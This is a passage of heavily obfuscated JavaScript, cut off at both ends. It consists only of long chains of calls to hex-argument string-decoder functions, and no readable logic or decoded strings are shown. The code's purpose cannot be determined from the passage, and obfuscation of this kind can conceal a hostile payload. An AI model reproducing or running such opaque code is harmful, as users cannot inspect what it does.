2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d